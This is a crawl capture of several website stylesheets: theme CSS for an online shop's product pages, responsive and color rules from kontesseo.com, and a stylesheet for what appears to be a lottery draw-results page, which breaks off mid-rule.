    position: absolute;
    top: 0;
width: 100%;
display:none;
}
#thumbs button.owl-prev span {
    margin-left: -5px;
}
#thumbs:hover .owl-nav {
    display: block;
}
.grayblock:first-child {
    border-right: 10px solid #fff;
}
.field-field-popup-image {
    display: none;
}
.popup-image .field-field-popup-image, .modal-content-holder .field-field-popup-image {
    display: block;
}
.product-info {
    float: right;
    width: 50%;
    clear: inherit !important;
}
.popup-image {
    float: left;
    width: 50%;
margin-top:50px;
}
#product-popup-modal .modal-content {
    position: absolute;
}
#product-popup-modal .modal-wrapper .close, #product-popup-modal button.close {
    position: absolute !important;
    right: 0px !important;
    top: 0px !important;
}
#product-popup-modal .modal-dialog.modal-lg {
    max-width: 100%;
}
#product-popup-modal .field-item {
    text-align: center;
}
#product-popup-modal img {
    max-height: 500px;
    height: 80% !important;
    width: auto;
}
.address h1 {
    font-weight: 100;
}
.tophome .field-item:nth-child(2) .promotion-image .field .field-item img{
height: 230px;
}
.region-sidebar-first h2.block-title {
    font-size: 1.1rem;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
}
.region-sidebar-first h2.block-title:after {
    content: '';
    height: 3px;
    display: block;
    position: absolute;
    width: 95px;
    background-color: #ccc;
    bottom: -2px;
}
.product-image-thumb a {
    width: 110px;
    display: block;
    float: left;
    margin-top: 10px;
    margin-right: 10px
}
.product-image-thumb a:last-child {
    margin-right: 0px !important;
}



.slick-slider .slick-prev, .slick-slider .slick-next {
  z-index: 100;
  font-size: 2.5em;
  height: 40px;
  width: 40px;
  margin-top: -20px;
  color: #B7B7B7;
  position: absolute;
  top: 50%;
  text-align: center;
  color: #000;
  opacity: .3;
  transition: opacity .25s;
  cursor: pointer;
  background: #FFFFFF;
}
.slick-slider{
    width: 100%;

}
.slick-slider .slick-prev:hover, .slick-slider .slick-next:hover {
  opacity: .65;
}
.slick-slider .slick-prev {
  left: 0;
}
.slick-slider .slick-next {
  right: 0;
}
#detail .product-images {
  width: 100%;
  margin: 0 auto;

}
#detail .product-images li, #detail .product-images figure, #detail .product-images a, #detail .product-images img {
  display: block;
  outline: none;
  border: none;
}
#detail .product-images .main-img-slider figure {
  margin: 0 auto;
  padding: 0 2em;
}
#detail .product-images .main-img-slider figure a {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
#detail .product-images .main-img-slider figure a img {
  width: 100%;
  max-width: 400px;
  margin: 0 auto;
}
#detail .product-images .thumb-nav {
  margin: 0 auto;
  width: 100%;
position:relative;
}
#detail .product-images .thumb-nav.slick-slider .slick-prev, #detail .product-images .thumb-nav.slick-slider .slick-next {
  font-size: 1.2em;
  height: 20px;
  width: 26px;
  margin-top: -10px;
}
#detail .product-images .thumb-nav.slick-slider .slick-prev {
    background-color: #000;
    opacity: 1;
    top: 20px;
    left: 0px;
    width: 20px;
    color: #fff;
    font-size: 0.8rem;
    height: 120px;
    padding-top: 45px;
}

#detail .product-images .thumb-nav.slick-slider .slick-next {
    background-color: #000;
    opacity: 1;
    top: 20px !important;
    right: 0px;
    width: 20px;
    color: #fff;
    font-size: 0.8rem;
    height: 120px;
    padding-top: 45px;
}

#detail .product-images .thumb-nav li {
  display: block;
  margin: 0 auto;
  cursor: pointer;
    margin-top: 10px;
}
#detail .product-images .thumb-nav li img {
  display: block;
  width: 100%;
  max-width: 115px;
height: 120px;
  margin: 0 auto;
}
#detail .product-images .thumb-nav li:hover, #detail .product-images .thumb-nav li:focus {

}
#detail .product-images .thumb-nav li.slick-current img {

}
  
.main_img { width: 500px; margin: 0 auto}
.promotion-meta-wrap:hover {
    cursor: pointer;
}

li.pager__item {
    background-color: #65b345;
    color: #fff;
    list-style: none;
    padding: 10px;
    max-width: 200px;
    text-align: center;
    margin: 0 auto;
}

li.pager__item  a {
color: #fff;
}

.sidebar {
    margin-right: 15px;
    max-width: calc(18% - 51px);
}

.family-name, .given-name, .organization , .address-line1, .address-line2, .postal-code, .locality, .js-text-full {
    background-color: #e6e5e5;
}
.btn:hover, .button:hover, input[type="submit"]:hover {
    background-color: #515050;
    border-color: #333333;
    color: #ffffff;
}
#slider .owl-carousel .owl-nav button {
    width: 55px;
    height: 55px;
    background-color: transparent !important;
    border: none;
}
.heading-text-content, .slide-button-link{
	color:#fff;
}
.field-field-360-images {
    display: none;
}
.product-post .product-teaser-wrap .form-actions input[type="submit"] {
    border-radius: 0px;
    background-color: #65b345;
}
.product-post .form-item-quantity-0-value .form-number {
    border-radius: 0px;
}
.product-post .product-variation-wrap {
    margin-top: 30px;
    margin-bottom: 20px;
}
.aboutblock1 .row {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.studioabout {
    background-color: #f5f5f5;
    padding: 35px;
}
.about_images {
    width: 208px;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

.feat_products .product-layout1 {
    width: 220px;
    float: left;
    margin-right: 10px;
	margin-bottom:20px;
}
.feat_products .product-layout1:last-child {
    margin-right: 0px;
}
.portfolio-item {
    overflow: initial;
}
.portfolio-title span.quickedit-field {
    color: #333333;
}
.portfolio-item:hover a span {
    color: #65b345;
}
.portfolio-item {
    min-height: 255px;
}
.portfolio-item:hover .portfolio-title{
}
.portfolio-title-detail {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    font-size: 0.9rem;
    font-weight: bold;
}
span.ion-ios-search-strong{
display: block;
    margin-right: 22px;
    position: absolute;
    bottom: 40px;
    right: 50px;
}
.search-icon .white {
    font-size: 0.9rem;
    margin-right: 15px;
}

.header-element-cart .header-cart {
    width: 61px;
}
.promotion-layout1 .grid-item {
    margin-bottom: 10px !important;
}
.categoryfacet {
    height: 210px !important;
}
.outofstock .field-field-labels {
    background-color: #dc970e !important;
}
.discontinued .field-field-labels {
    background-color: #6c6c6c;
}
.onsale .field-field-labels {
    background-color: #66b33f;
}
.green .field {
    color: #65b345;
    font-weight: bold;
}
.onsale_badge {
    background-color: #66b33f;
    color: #fff;
    position: absolute;
    padding: 20px 9px;
    border-radius: 65px;
    top: -15px;
    z-index: 1;
    left: -2px;
}
.product-teaser-wrap .product-title {
    line-height: 1.2;
    color: #333333;
    font-weight: bold;
    font-size: 2rem !important;
}
.product-teaser-wrap .product-post .field-title {
    font-size: 2rem;
    margin-bottom: 0px;
}
.vars_products {
    margin-top: 15px;
}
.var_products {
    margin: 5px 0px;
}
.feat_products .product-layout1 {
    position: relative;
}
h3.portfolio-title a {
    display: block;
    width: 225px;
    margin-left: -10px;
    padding-left: 10px;
    padding-top: 226px;
    font-weight: bold;
    color: #333333;
}
.portfolio_item .product-title {
    line-height: 1.2;
    color: #333333;
    font-weight: bold;
    font-size: 2rem !important;
}
.portfolio_item .nosale {
    font-size: 20px;
    margin-bottom: 30px;
}
.header-element-icon span.white:hover, .ion-bag:hover:before {
    color: #65b345;
}
.product-info h2 {
    font-size: 24px;
    border-bottom: 1px solid #7d7d7d;
    padding-bottom: 15px;
color: #7d7d7d;
}
.product-post .product-teaser-wrap .form-actions input[type="submit"] {
    padding: 0px 80px;
    font-weight: bold;
    font-size: 1.1rem;
}
.var_products_limit {
    border: 1px solid #dedede;
    padding: 5px 0px;
    max-width: 370px;
    text-align: center;
    font-size: 1.2rem;
    font-weight: bold;
    background-color: #eaeaea;
}
.address-container-inline > .form-item {
    display: inline-block;
    margin-right: 1em;
    min-width: 49%;
}
.soldout .field-field-labels{
	background: #6c6c6c !important;
}
.post-image .product_label .field-field-labels {
    top: 20px;
    left: 37px;
}
.thresixtycss{
margin-right: 10px;
}
.post-image .onsale_badge {
    left: 30px;
}
.field--widget-commerce-quantity {
    float: right !important;
}
.block-views-blockrelated-products-block-1 h2.block-title, .block-views-blockrelated-products-block-1 {
    background: #f9f9f9 !important;
}
.block-views-blockrelated-products-block-1 {
padding-top: 20px !important;

}

.views-field-field-related-products .product-layout1 .field-field-labels {
    top: 180px;
    left: -5px;
}
.contact-message-feedback-form .form-actions {
    position: absolute;
    right: 0px;
    bottom: -25px;
}
.quickedit-field .address {
    margin-top: 0px;
    text-align: left;
}
.changer {
    margin: 30px 0px;
}
span.fieldset-legend {
    color: #65b345;
}
.ui-dialog .ui-dialog-content {
    font-size: 1rem;
    font-weight: bold;
    text-align: center;
}
.field--name-field-country:first-child {
    display: none;
}

@media (max-width: 480px) {
	
.region-user-account a {
    text-transform: uppercase;
    margin-left: 15px;
    margin-right: 15px;
}
.header-element-item.header-element-cart {
    position: absolute;
    right: 45px;
}	
.header-element.icon-element {
    height: 55px;
}
.cart--cart-block {
    margin-top: 16px;
}
span.ion-ios-search-strong {
    left: 150px;
    bottom: 10px;
}
	.tophome .field-item {
    grid-area: none !important;
    display: block;
    margin: 15px 0px !important;
    padding: 0px;
	margin-bottom:-25px !important;	
}
.path-frontpage .page-wrapper .block {
    margin-top: 5px;
}
.tophome .grid-item {
    position: relative;
    display: table-row;
    width: 100% !important;
    min-width: 100% !important;
}
.tophome .row {
    width: 100% !important;
    margin-right: 0px !important;
    padding-right: 0px !important;
	margin-left: 0px;
}
.promotion-item img {
    width: 100%;
}
.sidebar {
    width: 100% !important;
    max-width: 100%;
}	
.block-facet-blockproduct-type {
    margin-bottom: 0px;
    padding-bottom: 0px;
    height: 115px;
}	
.main_img {
    width: 100%;
}
.product-teaser-wrap {
    margin: 15px 15px;
}
.feat_products .product-layout1 {
    width: 100%;
}	
.portfolio-item .portfolio-label {
    top: 75%;
}
.about_images {
    width: 100%;
}

}

.header-element-icon .nav a {
    text-transform: uppercase;
}
.promotion-button a:hover {
    color: #fff !important;
    text-shadow: 1px 1px 5px #000;
}
.form-wrapper__guest-checkout {
    width: 50%;
    float: right;
    padding: 15px;
}
.address p {
    text-align: center;
}
.address {
    margin-top: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: http://kontesseo.com/css/media5ad5.css?stzl0s
body_size: 2428
content:
@media (min-width: 576px) {
	.container-wrap {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	.container-wrap {
		max-width: 720px;
	}
	.framewidth {
		padding-left: 30px;
		padding-right: 30px;
	}
	.header-transparent header {
		position: absolute;
		left: 0;
		width: 100%;
		z-index: 9;
	}
	.header-transparent #page-title {
		padding-top: 170px;
	}
}

@media (min-width: 992px) {
	.container-wrap {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container-wrap,
	.container {
		max-width: 1170px;
	}
	.boxed-layout .container-wrap,
	.boxed-layout .container {
		max-width: 1140px;
	}
	
	.fullwidth.feature-block .feature-block-layout1 .feat-block-content {
		padding-left: 4em;
		padding-right: 10em;
	}
	.fullwidth.feature-block .feature-block-layout2 .feat-block-content {
		padding-left: 10em;
		padding-right: 4em;
	}
}
@media (max-width: 1200px) {
	.header-cart .cart-block--contents {
		right: 50px;
	}
}

@media (max-width: 992px) {
	.text-xxlarge, 
	.text-xxlarge-light {
		font-size: 100px !important;
	}
	
	.feature-block .feature-block-image-right .feat-block-content {
		padding-right: 20px;
	}
	.feature-block .feature-block-image-left .feat-block-content {
		padding-left: 20px;
	}
}

@media (max-width: 768px) {
	.page-wrapper,
	.content-wide .block {
		padding-top: 35px;
		padding-bottom: 35px;
	}
	.navbar-toggler.nav-button,
	.header-element {
		position: absolute;
	}
	.header-element {
		right: 60px;
		top: 0;
	}
	.header-element-item {
		padding: 0 !important;
	}
	.header-cart .cart-block--contents {
		right: -60px;
	}
	.region-primary-menu {
		margin-top: 0px;
	}	
	.brand.logo {
		max-width: 110px;
		padding: 0;
	}
	a.toggle-menu {
		float: none;
		position: relative;
		display: none;
	}
	.toggle_menu ul.menu-parent {
		margin-right: auto;
		display: block;
		float: none;
	}
	.block-title-wrap .block-subtitle {
		max-width: none;
	}
	.feature-block .feat-block-image-wrap,
	.feature-block .feat-block-image {
		position: relative !important;
	}
	.feature-block .feat-block-content {
		padding: 40px 15px !important;
	}
	.content-wide .fullwidth.feature-block .container-wrap {
		padding-right: 15px;
		padding-left: 15px;
	}
	.block-title {
		font-size: 20px;
	}
	.action-block .cta-text {
		margin-top: 0px;
		font-size: 15px;
	}
	.footer-widget .block {
		padding: 15px;
	}
	.footer-widget .footer-widget-section:first-child .block {
		padding-left: 15px;
		padding-top: 50px;
	}
	.footer-widget .footer-widget-section:last-child .block {
		padding-right: 15px;
	}
	.footer-bottom .text-right {
		text-align: left !important;
	}
	.footer-widget .block,
	.footer-widget .footer-widget-section:first-child .block {
		padding-right: 0;
		padding-left: 0;
	}
	.views-exposed-form .form-item, 
	.views-exposed-form .form-actions {
		display: block;
		margin-bottom: 10px;
	}
	.blog_list .post-content-wrap {
		position: static;
	}
	.node-content .post-image {
		margin-bottom: 25px;
	}
	.node-content .product-add-to-cart {
		text-align: left;
		margin-top: 10px;
	}
	.icon-box-items {
		border-right: none;
		margin-bottom: 20px;
	}
	.heading-text {
		font-size: 32px;
	}
	.pre-heading-text {
		font-size: 21px;
	}
	.slide-wrap {
		width: 100%;
	}
	.slide-content .slide-button {
		margin-top: 10px;
	}
	.hero .slide-content-body {
		margin-top: 5px;
	}
	.slide-block .slide-content {
		padding: 15px;
	}	
	.owl-carousel .owl-nav .owl-prev {
		left: 0px;
	}
	.owl-carousel .owl-nav .owl-next {
		right: 0px;
	}
	.ui-dialog {
		width: 100% !important;
	}
}

@media (max-width: 480px) {
	.block {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.brand.logo {
		max-width: 90px;
	    line-height: 65px;
	}
	.header-brand {
		display: inline-block;
	}
	.navbar-toggler.nav-button {
		top: 10px;
	}
	.header-element-icon {
		margin-left: 0;
		border-left: none;
	}
	.header-element-item {
		margin-left: 5px;
	}
	.header-element {
		right: 50px;
	}
	.icon-element .header-icon {
		border: none;
	}
	.header .nav-button.active {
		z-index: 999;
		position: relative;
		border: none;
	}
	.header-wrap,
	.header-wrap .header-icon {
		height: 64px;
	}
	.header-wrap .header-icon {
		min-width: 30px;
	}
	.header .header-icon {
		line-height: 65px;
	}
	.header-cart .cart-block--contents {
		width: 250px;
		right: -50px;
	}
	.cart--cart-block .cart-block-count {
		top: 10px;
	}
	.modal-wrapper .form-search {
		font-size: 20px;
	}
	.heading-text {
		font-size: 18px;
	}
	.pre-heading-text {
		font-size: 15px;
		margin-bottom: 5px;
	}
	.slide-block .slide-content {
		padding: 15px 0;
	}
	.hero .slide-content-body,
	.slide-content .slide-button {
		margin-top: 5px !important;
		font-size: 11px;
	}
	.block-title-wrap .block-subtitle {
		font-size: 14px
	}
	.slide-content .slide-button {
		margin-top: 0px;
	}
	.slider .slide-content {
		font-size: 11px;
		padding: 15px 0;
	}
	.button {
		padding: 12px 15px;
		font-size: 10px;
	}
	.slide-content .slide-button .button {
		padding: 9px 10px;
		font-size: 8px;
	}
	.feature-block-wrap .block-title-wrap {
		margin-bottom: 25px;
	}
	.action-block .cta-text {
		font-size: 15px;
	}
	.feature-block .feat-block-content {
		padding: 30px 15px !important;
	}
	.footer-widget .block,
	.footer-bottom .block,
	.footer-bottom .copyright {
		padding: 15px 0;
	}
	.footer-bottom ul.menu li {
		margin: 0 0 5px 0;
		display: block;
	}
	.fact-icon,
	.fact-value {
		display: block;
		vertical-align: middle;
		text-align: center;
	    margin: 0;
		padding: 0;
	}
}

@media (min-width: 768px) {
	.navbar-brand {
		margin-right: 30px;
	}
	.header-element {
		margin-left: 30px;
	}
	.layout-wrap {
		overflow: hidden;
		position: relative;
	}
	.sticky-header .sticky {
		position: fixed;
		z-index: 99;
		width: 100%;
		left: 0;
		top: 0;
		
	}
	.sticky-header .sticky .header-content {
		background-color: #ffffff;
		box-shadow: 0 2px 10px rgba(4,4,4,0.1);
		margin-left: auto;
		margin-right: auto;
	}
	.sticky-header .sticky .brand.logo,
	.sticky-header .sticky .sm-menu > li > a,
	.sticky-header .sticky .header-icon {
		line-height: 60px;
	}
	.framed-layout .sticky-header .sticky {
		left: 30px;
		width: calc(100% - 60px);
	}
	.boxed-layout .sticky-header .sticky .header-content {
		max-width: 1200px;
	}
  
	/* FRAMED LAYOUT */
	.wrapper.framed-layout {
		padding: 30px;
	}
	.framed-layout .layout-wrap {
		border-radius: 5px;
	}
	.framed-layout .back-to-top,
	.boxed-layout .back-to-top	{
		right: 60px;
	}
	
	/* BOXED LAYOUT */
	.wrapper.boxed-layout {
		max-width: 1200px;
	}

    /*COMMENT*/
	.comment-wrap .author-details{ width: 10%; }
	.comment-wrap .author-comments{ width: 90%;}
	
	#slider .norm-width .slide-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}
	.slide-content-main {
		width: 50%;
	}
	.slide-content-main.float-center {
		width: 70%;
	}
	.feature-block-layout1 .feature-block-wrap .block-title-wrap,
	.feature-block-layout2 .feature-block-wrap .block-title-wrap {
		margin-bottom: 35px;
	}
	.feature-block-layout3 .feat-block-content,
	.feature-block-layout4 .feat-block-content {
		padding: 70px 15px;
	}
	
	.feature-block-layout3 .feat-block-content {
		margin-left: -70px;
	}
	/*
	.feature-block-layout4 .feat-block-content {
		margin-right: -70px;
	}
	*/
	.feature-block-layout3 .feat-content-wrap,
	.feature-block-layout4 .feat-content-wrap {
		background: #fcfcfc;
		padding: 60px;
		width: calc(100% + 60px);
		border-radius: 40px;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		-webkit-transition: box-shadow 0.25s ease;
		transition: box-shadow 0.25s ease;
		-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	}
	.feature-block-layout3 .feat-block-content {
		
		padding-left: 0;
	}
	.feature-block-layout4 .feat-block-content {
		padding-right: 0;
	}
	.fullwidth .feature-block-layout3 .feat-block-content {
		padding-right: 70px;
	}
	.fullwidth .feature-block-layout4 .feat-block-content {
		padding-left: 70px;
	}

	.feature-block-layout3 .feat-block-image-wrap {
		border-radius: 0 30px 30px 0;
	}
	.feature-block-layout4 .feat-block-image-wrap {
		border-radius: 30px 0 0 30px;
	}
	
	.promotion-layout2 .promotion-meta {
		padding: 15px 40px;
	}
	.promotion-layout3 .promotion-meta {
		padding: 15px 45px;
	}
	.promotion-pre-heading-text {
		font-size: 16px;
		margin-bottom: 5px;
	}
	.promotion-layout1 .promotion-title {
		font-size: 20px;
	}
	.promotion-layout3 .promotion-title {
		font-size: 27px;
	}
	.bottom-widgets {
		text-align: left;
		padding: 50px 0;
	}
	
	.simplenews-subscriber-form.block-title-left .block-title-wrap,
	.simplenews-subscriber-form.block-title-left .block-content,
	.simplenews-subscriber-form.block-title-right .block-title-wrap,
	.simplenews-subscriber-form.block-title-right .block-content {
		display: inline-block;
		width: auto;
		margin: 0;
	}
	.simplenews-subscriber-form.block-title-left .block-title-wrap {
		float: left;
	}
	.simplenews-subscriber-form.block-title-left .block-content {
		margin-top: 7px;
		float: right;
	}
	.simplenews-subscriber-form.block-title-right .block-title-wrap {
		float: right;
	}
	.simplenews-subscriber-form.block-title-right .block-content {
		margin-top: 7px;
		float: left;
	}
	.footer .simplenews-subscriber-form .block-title-wrap,
	.footer .simplenews-subscriber-form .block-content {
		float: none;
		display: block;
	}
	
	.ui-dialog {
		min-width: 400px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://kontesseo.com/css/colors5ad5.css?stzl0s
body_size: 918
content:
/* ---------- Color Module Styles ----------- */
a:hover,
a:focus,
.sm a:hover, .sm a:focus, .sm a:active, .sm a.highlighted, .sm a.current, .sm a.is-active,
.footer-widget a:hover,
.tag-cloud li .tag-name a:hover,
.messages a,
.single-page nav .nav.menu li.active a,
.social-icon li a:hover,
.social-media li a:hover,
.maintenance-icon,
.feat .feat-icon i,
.blog-post .post-title a:hover,
.post-meta .post-meta-item a:hover,
.sidebar ul.menu li a.is-active,
.sm-menu a.current,
.shuffle-filters-item.active,
.pricing-table .featured .pricing-name,
.pricing-table .pricing-features .field-item:before,
.product-price,
.product-teaser .product-add-cart:hover,
.product-teaser .product-add-cart input[type="submit"]:hover,
.facet-list .is-active .js-facet-deactivate,
.ui-widget-content a,
.simplenews-subscriber-form .button:hover,
.menu-tab-wrapper .nav-tabs > li.active > a,
.text-colored,
.text-colored * {
    color: #000000;
}

.navbar-toggler.nav-button,
.tag-cloud li a:hover,
.pager li.is-active a,
.pager li.pager__item.is-active > a,
.pager li > a:hover,
#page-title.title-colored-bg,
.panel-heading.colored .panel-title > a, 
.panel-heading.colored .panel-title > a.collapsed:hover, 
.panel-heading.colored .panel-title > a:hover, 
.panel-heading.colored .panel-title > a.collapsed,
.colored-bg,
.btn-primary,
input[type="submit"],
.search-content input[type="submit"],
.product-layout3 .product-teaser .product-add-cart input[type="submit"],
.product-layout4 .product-teaser .product-add-cart:hover .cart-link-icon,
.preloader-spinner,
.colored-footer .footer-widget,
.colored-footer .footer-bottom,
.icon-effect-1 .icon-x:hover,
.icon-effect-2 .icon-x:hover,
.progress-bar-wrap,
.sidenav.sidenav-colored,
.button-cta,
.cart-block-link a,
.product-featured-text,
.product-category-name:before,
.product-category-name:after,
.product-category:hover .product-category-name,
.product-flag-icon .action-unflag i,
.product-flag-icon i:hover,
.grid-menu-item .menu-price-amount,
.pricing-table .featured .button,
.contact-social.social-media ul li a {
    background-color: #000000;
}

.tag-cloud li a:hover,
.pager li.is-active a,
.pager li.pager__item.is-active > a,
.pager li > a:hover,
.btn-primary,
.search-block-form input[type="submit"],
.search-form input[type="submit"],
.pricing-table .featured .button,
.social-icon li a:hover,
blockquote {
	border-color: #000000;
}

body {
  background-color: #f9f9f9;
}

body {
  color: #555555;
}

.wrapper .layout-wrap {
	background-color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://xy678kjw.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
